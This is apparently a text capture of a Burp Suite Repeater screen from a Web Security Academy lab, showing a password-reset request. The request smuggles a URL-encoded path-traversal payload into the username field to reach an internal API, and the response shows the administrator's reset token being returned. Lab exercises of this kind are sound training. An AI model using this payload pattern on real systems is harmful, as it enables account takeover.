 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Burp Bounty Pro Settings
17 × 18 × 19 × 20 × +
Send Cancel < > Target: https://0ad5003203b46dd5807bb7c3007700d1.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0ad5003203b46dd5807bb7c3007700d1.web-security-academy.net
3 Cookie: session=3i2Mrcta3ybluE9rWF3g5j9HBYqCbGJO
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad5003203b46dd5807bb7c3007700d1.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 142
11 Origin: https://0ad5003203b46dd5807bb7c3007700d1.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=TcFWsJPxOJ2IyUkHkZpRsMysbOnRjzNp&username=
..%2f..%2f..%2f..%2fapi%2finternal%2fv1%2fusers%2fadministrator%2ffield%2fpasswordResetToken%23
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type":"passwordResetToken",
8 "result":"zir4mph5gh1xfk8tcn78545vp3pzg1st"
9 }
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes